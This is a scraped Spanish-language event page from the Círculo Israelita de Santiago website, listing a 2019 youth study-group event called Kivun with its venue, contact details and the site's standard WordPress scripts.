			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-velas-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55243" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;">Encendido: <strong>20:37 hrs.</strong>  Havdalá:<strong> 21:40 hrs.</strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_13 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/parashat/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-tora-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55246" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><strong>Parashá Vaerá</strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_14 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/iortzait-y-kidushim/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55244" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Iortzait y Kidushim<br /><strong><span style="color: #000000;"><a style="color: #000000;" href="https://www.cis.cl/iortzait-y-kidushim/">Haz click aquí</a></span></strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_15 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-libro-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55245" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5 et_pb_row_fullwidth et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module dp_regular_menu dp_regular_menu_1 free-header-menu free-menu-style-1 et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu free-menu-padding-small">
						
						
						<nav class="fullwidth-menu-nav et-menu-nav"><ul id="menu-principal-1" class="fullwidth-menu nav et-menu downwards"><li class="elegir et_pb_menu_page_id-43997 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-43963 menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="et_pb_menu_page_id-46603 menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="et_pb_menu_page_id-46796 menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="et_pb_menu_page_id-46620 menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="et_pb_menu_page_id-46625 menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar et_pb_menu_page_id-44008 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-46668 menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="et_pb_menu_page_id-46653 menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="et_pb_menu_page_id-46673 menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="et_pb_menu_page_id-51670 menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="et_pb_menu_page_id-46676 menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="et_pb_menu_page_id-46681 menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar et_pb_menu_page_id-44216 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47750 menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="et_pb_menu_page_id-51519 menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="et_pb_menu_page_id-47764 menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="et_pb_menu_page_id-47769 menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="et_pb_menu_page_id-47771 menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="et_pb_menu_page_id-47776 menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="et_pb_menu_page_id-47781 menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar et_pb_menu_page_id-44219 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47798 menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="et_pb_menu_page_id-47800 menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="et_pb_menu_page_id-47802 menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar et_pb_menu_page_id-44222 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-53379 menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="et_pb_menu_page_id-47881 menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="et_pb_menu_page_id-47886 menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="et_pb_menu_page_id-47890 menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="et_pb_menu_page_id-47894 menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="et_pb_menu_page_id-47898 menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="et_pb_menu_page_id-47901 menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="et_pb_menu_page_id-48845 menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="et_pb_menu_page_id-47904 menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="et_pb_menu_page_id-47907 menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar et_pb_menu_page_id-47102 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47047 menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="et_pb_menu_page_id-46983 menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="et_pb_menu_page_id-47070 menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="et_pb_menu_page_id-47080 menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="et_pb_menu_page_id-47213 menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar et_pb_menu_page_id-44229 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47932 menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="et_pb_menu_page_id-48036 menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul></nav>
						<div class="et_mobile_nav_menu">
							<a href="#" class="mobile_nav closed">
								<span class="mobile_menu_bar"></span>
							</a>
						</div>
					</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div> <!-- #main-header -->
			<div id="et-main-area">
	<main id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Cargando Eventos" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.cis.cl/events/"> &laquo; Todos los Eventos</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Este evento ha pasado.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Kivun: Bet el mujeres</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">30 julio, 2019 @ 5:30 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Kivun: Bet el mujeres | CIS" data-viewtitle="Kivun: Bet el mujeres">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/bordando-palabras-4-4-8-7/"><span>&laquo;</span> Bordando Palabras</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/clases-de-ingles-en-el-mercaz-5-2-5-4-2/">Clases de inglés en el Mercaz <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-50461" class="post-50461 tribe_events type-tribe_events status-publish hentry tribe_events_cat-estudiar cat_estudiar">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<h4><strong>Amigos, judaísmo, entretención, estudio y la mejor compañía… ¡De eso se trata Kivún!</strong></h4>
<h5>¡Arma tu propio grupo junto a los tuyos!</h5>
<p>Escríbenos a <a href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a> y comiencen cuánto antes a disfrutar lo mejor de la etapa de la educación media!</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events-cal-links"><a class="tribe-events-gcal tribe-events-button" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Kivun%3A+Bet+el+mujeres&#038;dates=20190730T173000/20190730T173000&#038;details=Amigos%2C+juda%C3%ADsmo%2C+entretenci%C3%B3n%2C+estudio+y+la+mejor+compa%C3%B1%C3%ADa%E2%80%A6+%C2%A1De+eso+se+trata+Kiv%C3%BAn%21%0A%C2%A1Arma+tu+propio+grupo+junto+a+los+tuyos%21%0AEscr%C3%ADbenos+a+comunicaciones%40cis.cl+y+comiencen+cu%C3%A1nto+antes+a+disfrutar+lo+mejor+de+la+etapa+de+la+educaci%C3%B3n+media%21+%0A&#038;location=C%C3%ADrculo+Israelita+de+Santiago%2C+Comandante+Malbec+13210%2C+Lo+Barnechea.%2C+Santiago%2C+Region+Metropolitana%2C+7690138%2C+Chile&#038;trp=false&#038;sprop=website:https://www.cis.cl&#038;ctz=Atlantic%2FAzores" title="Añadir a Google Calendar">+ Google Calendar</a><a class="tribe-events-ical tribe-events-button" href="https://www.cis.cl/event/kivun-bet-el-mujeres-10-5-6-4/?ical=1" title="Descargar archivo .ics" >+ iCal Export</a></div><!-- .tribe-events-cal-links -->
			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Detalles </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Fecha: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-07-30"> 30 julio, 2019 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Hora: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2019-07-30">
					5:30 pm				</div>
			</dd>

		
		
		<dt class="tribe-events-event-categories-label">Categoría del Evento:</dt> <dd class="tribe-events-event-categories"><a href="https://www.cis.cl/events/categoria/estudiar/" rel="tag">ESTUDIAR</a></dd>
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizador</h2>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				<a href="https://www.cis.cl/organizador/circulo-israelita-de-santiago/" title="Círculo Israelita de Santiago">Círculo Israelita de Santiago</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Teléfono:				</dt>
				<dd class="tribe-organizer-tel">
					+56 2 2240 5000				</dd>
								<dt class="tribe-organizer-email-label">
					Correo electrónico:				</dt>
				<dd class="tribe-organizer-email">
					c&#111;&#109;&#117;nic&#097;c&#105;one&#115;&#064;&#099;is&#046;&#099;l				</dd>
								<dt class="tribe-organizer-url-label">
					Web:				</dt>
				<dd class="tribe-organizer-url">
					<a href="https://www.cis.cl" target="_self">www.cis.cl</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Local </h2>
	<dl>
		
		<dd class="tribe-venue"> Círculo Israelita de Santiago </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Comandante Malbec 13210, Lo Barnechea.</span>
	
		<br>
		<span class="tribe-locality">Santiago</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Region Metropolitana">Region Metropolitana</abbr>

	<span class="tribe-postal-code">7690138</span>

	<span class="tribe-country-name">Chile</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Comandante+Malbec+13210%2C+Lo+Barnechea.+Santiago+Region+Metropolitana+7690138+Chile" title="Haz clic para ver un mapa de Google" target="_blank">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Teléfono: </dt>
			<dd class="tribe-venue-tel"> +56 2 2240 5000 </dd>
		
					<dt class="tribe-venue-url-label"> Web: </dt>
			<dd class="tribe-venue-url"> <a href="http://www.cis" target="_self">www.cis</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/bordando-palabras-4-4-8-7/"><span>&laquo;</span> Bordando Palabras</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/clases-de-ingles-en-el-mercaz-5-2-5-4-2/">Clases de inglés en el Mercaz <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div>
<!--
Este calendario está creado con The Events Calendar.
http://m.tri.be/18wn
-->
</main>
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>En el caso de sufrir la</p>
<p>perdida de algún ser</p>
<p>querido, llamar al</p>
<p><strong><a href="tel:222 40 5000">222 40 5000</a></strong></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><b>Dirección: </b>Comandante Malbec 13210, Lo</p>
<p>Barnechea, Santiago, Chile.</p>
<p>Copyright © 2018</p>
<p>Derechos Reservados.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.cis.cl/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16"></script><script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-vertical-navigation.min.js?ver=3.0.1.16"></script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_5","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_6","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_7","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"},{"class":"et_pb_blurb_13","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_14","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_15","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"}];
			</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script>
window.setTimeout(function(){ 
    DiviPopup.openPopup('#get-newsletter') 
}, 2000); 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169863106-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169863106-1');
</script>

<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=4.11.0' id='tribe-query-string-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=5.8.12' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=5.8.12' id='tribe-events-views-v2-accordion-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=5.8.12' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=5.8.12' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=5.8.12' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=4.11.0' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.8.12' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.8.12' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.8.12' id='tribe-events-views-v2-manager-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-script.js?ver=1.0.1' id='sm-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6' id='js-divi-area-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
